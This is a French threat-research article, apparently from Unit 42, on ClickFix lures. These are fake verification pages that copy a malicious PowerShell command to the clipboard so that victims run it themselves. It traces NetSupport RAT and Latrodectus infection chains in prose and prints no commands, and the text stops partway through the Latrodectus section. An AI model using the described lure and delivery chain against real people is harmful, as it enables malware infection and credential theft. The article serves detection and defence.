Synthèse

Dans cet article, nous partageons des conseils de détection et des stratégies d’atténuation pour les campagnes ClickFix, ainsi qu’un aperçu des campagnes ClickFix les plus marquantes que nous avons observées jusqu’à présent en 2025 :

- Les attaquants qui distribuent le cheval de Troie d’accès à distance (RAT) NetSupport intensifient leurs activités avec un nouveau chargeur

- Les attaquants qui diffusent le malware Latrodectus attirent les victimes par le biais d’une nouvelle campagne ClickFix

- Campagne Prolific Lumma Stealer ciblant plusieurs secteurs avec de nouvelles techniques

ClickFix est une technique de plus en plus répandue que les acteurs de la menace utilisent dans les leurres d’ingénierie sociale. Cette technique incite les victimes potentielles à exécuter des commandes malveillantes, sous prétexte d’apporter des « solutions rapides » à des problèmes informatiques courants.

Ces campagnes utilisent la réputation de produits et de services légitimes pour dissimuler leurs activités de manière à les rendre plus difficiles à repérer. Cela ne signifie pas que l’auteur du fichier exécutable est fautif ou responsable du résultat causé par le malware.

Les campagnes ClickFix ont eu un impact sur des organisations opérant dans divers secteurs, notamment :

- Haute technologie

- Services financiers

- Fabrication

- Retail et vente en gros

- Collectivités locales et territoriales

- Services professionnels et juridiques

- Services publics et énergie

Unit 42 a récemment participé à près d’une douzaine de cas de réponse à des incidents dans lesquels un leurre ClickFix était le vecteur d’accès initial.

Un leurre ClickFix efficace pourrait permettre aux acteurs de la menace de prendre le contrôle complet de l’organisation ciblée. Ces leurres peuvent être assez simples à préparer pour les acteurs de la menace, laissant les organisations vulnérables à la collecte de données d’identification, au vol de courrier et même à des incidents de type ransomware.

Nous avons identifié deux variantes de cette technique :

- Demander à une cible d’exécuter des commandes malveillantes dans la fenêtre d’exécution en appuyant sur la touche Windows + R (Win+R)

- Demander à une victime potentielle d’exécuter des commandes malveillantes dans une fenêtre de terminal en appuyant sur la touche Windows + X (Win+X)

Les clients de Palo Alto Networks sont mieux protégés contre les menaces mentionnées dans cet article grâce aux produits et services suivants :

Si vous pensez que votre entreprise a pu être compromise ou si vous faites face à une urgence, contactez l’équipe Unit 42 de réponse aux incidents.

| Unit 42 - Thématiques connexes | Social Engineering, Malware, Malvertising |

Analyse en détail de la technique ClickFix

Avant d’examiner la technique ClickFix, il convient de mieux comprendre ce qu’est ClickFix et l’ampleur que cette menace a prise ces derniers mois.

ClickFix est une technique d’ingénierie sociale relativement nouvelle que les acteurs de la menace utilisent de plus en plus dans leurs campagnes d’attaque. Cette technique incite les utilisateurs ciblés à appliquer des « solutions rapides » à des problèmes informatiques courants, tels que des problèmes de performance, des pilotes manquants ou des erreurs de fenêtres contextuelles. Ces derniers mois, de nombreux leurres utilisant la technique ClickFix ont pris la forme de fausses pages de vérification demandant aux victimes d’effectuer une action avant de pouvoir, soi-disant, accéder à la destination souhaitée.

Les acteurs de la menace utilisent souvent des leurres suivants :

- Sites web légitimes mais compromis

- Malvertising

- Tutoriels YouTube

- Faux forums d’assistance technique

La technique ClickFix repose sur le détournement du presse-papiers. Les pages web utilisant ClickFix injectent des scripts ou des commandes malveillants dans le presse-papiers d’une victime potentielle et fournissent des instructions pour coller et exécuter le contenu malveillant. Comme la technique ClickFix demande aux utilisateurs de coller le contenu, on parle parfois de « pastejacking ».

Les attaquants utilisent la technique ClickFix comme vecteur d’infection initial et les payloads qui suivent varient ; certains leurres déposent des voleurs d’informations, d’autres déploient des RAT ou désactivent des outils de sécurité. Mais tous reposent sur le fait de convaincre la victime de faire le travail de l’attaquant à sa place : exécuter le code manuellement.

Cette méthode de diffusion permet de contourner de nombreux contrôles de détection et de prévention standard. Il n’y a pas d’exploit, de pièce jointe d’hameçonnage ou de lien malveillant. Au lieu de cela, les victimes potentielles exécutent la commande elles-mêmes, à leur insu, par l’intermédiaire d’un shell système de confiance.

Cette méthode rend les infections par ClickFix plus difficiles à détecter que les téléchargements furtifs ou les droppers de malwares traditionnels. Cependant, les chercheurs peuvent toujours identifier des artefacts pour détecter ces infections.

La croissance globale du phénomène ClickFix



Nous avons surveillé de près les leurres ClickFix au cours des derniers mois et nous avons trouvé des dizaines de variantes qui diffusent plusieurs familles de malwares. La figure 1 montre la répartition des cas par semaine.



Nos chercheurs ont également constaté l’impact de ClickFix sur un large éventail de secteurs d’activité, comme l’indique la figure 2.

Études de cas

Trois des campagnes les plus importantes que nous avons observées jusqu’à présent en 2025 montrent comment les acteurs de la menace ont intégré ClickFix dans la chaîne d’attaque de diverses familles de malwares.

NetSupport RAT change sa méthode de distribution

Lors de la recherche d’activités liées à ClickFix, nous avons identifié une campagne particulièrement prolifique, active en mai 2025. Dans le cadre de cette campagne, les attaquants utilisant NetSupport RAT ont touché plusieurs secteurs d’activité, dont les suivants :

- Santé

- Services juridiques

- Télécommunications

- Retail

- Exploitation minière





Cette campagne ClickFix distribuant les malwares NetSupport RAT utilise des domaines de distribution qui se font passer pour des services légitimes et bien connus :

- DocuSign : une plateforme numérique permettant de signer, d’envoyer et de gérer des documents par voie électronique.

- Okta : une plateforme qui aide les entreprises à gérer et à sécuriser l’accès des utilisateurs aux applications et aux systèmes. Elle fournit des services d’authentification unique (SSO), d’authentification multifactorielle et de gestion des identités.

Les acteurs de la menace abusent souvent des produits légitimes, en tirent parti ou les détournent à des fins malveillantes. Cela ne signifie pas que le produit légitime est défectueux ou malveillant.



Les figures 3 et 4 montrent les fausses pages de renvoi de DocuSign et d’Okta :

ClearFake est un framework JavaScript malveillant déployé sur des sites web compromis dans le cadre de campagnes de téléchargement furtif utilisées par d’autres souches de malware. La figure 5 illustre ClearFake injectant une commande PowerShell codée à l’aide de la fonction JavaScript unsecuredCopyToClipboard. La figure montre également des commentaires en russe dans le code, ce qui nous donne des indices sur les origines du développeur de ClearFake.

La fausse fenêtre de vérification affiche des instructions pour ouvrir la boîte de dialogue Run et y coller le contenu du presse-papiers, l’interface présentant ces instructions comme un test prouvant que l’utilisateur n’est pas un robot. La victime peut ignorer la commande PowerShell malveillante que le site web injecte par la suite (comme indiqué ci-dessus, il s’agit d’un exemple de pastejacking).





Une fois exécutée, la commande télécharge un autre script PowerShell qui télécharge et exécute l’étape suivante de l’attaque. La chaîne d’infection est décrite dans la figure 6.



L’étape suivante est contenue dans une archive ZIP, qui comprend toutes les dépendances légitimes nécessaires à l’exécution de jp2launcher.exe. Ce fichier est un composant légitime de l’environnement d’exécution Java (JRE) utilisé pour lancer des applications Java, comme le montre la figure 7.

Tout d’abord, cmd.exe télécharge l’archive ZIP, extrait son contenu et l’enregistre dans le répertoire %APPDATA%/Local/Temp/. Ensuite, cmd.exe lance jp2launcher.exe, qui transfère un chargeur malveillant nommé msvcp140.dll. L’annexe de cet article fournit une analyse technique complète du nouveau chargeur de NetSupport RAT basé sur un fichier DLL.

Enfin, le fichier DLL télécharge et exécute une archive ZIP qui contient NetSupport RAT (client32.exe) et les fichiers associés. NetSupport RAT est un logiciel légitime, mais les copies obsolètes ou volées sont souvent utilisées à mauvais escient par différents acteurs de la menace, généralement configurées comme un malware RAT pour l’infiltration et l’infection des terminaux.

Latrodectus déploie de nouveaux leurres ClickFix pour piéger ses victimes

En mars-avril 2025, nous avons constaté une augmentation du trafic vers les domaines contrôlés par Latrodectus. Nous avons également constaté un changement dans la stratégie d’infection, les attaquants distribuant Latrodectus ayant commencé à utiliser la technique ClickFix dans leurs vecteurs d’accès initial.



La chaîne d’attaque Latrodectus commence lorsqu’une personne visite un site web légitime, mais compromis. Ensuite, l’infrastructure ClearFake redirige le visiteur du site vers une fausse page de vérification. Cette page présente une invite demandant à l’utilisateur d’exécuter une commande via la boîte de dialogue Run, tandis que le backend JavaScript malveillant injecte une commande PowerShell dans le presse-papiers du terminal.

La figure 8 ci-dessous montre le leurre et la chaîne de redirection qui s’ensuit à partir du site compromis.



Lorsque les victimes collent et exécutent la commande injectée, elles ne voient pas la commande elle-même. Ce qu’elles voient, c’est le commentaire à la fin du script (Cloud Identificator: 2031), qui semble faire partie d’un processus d’authentification normal. Cependant, une fois exécuté, le script utilise curl.exe pour télécharger un fichier JavaScript à partir d’un serveur C2. Il exécute ensuite le fichier via Cscript, comme l’indique la figure 9.

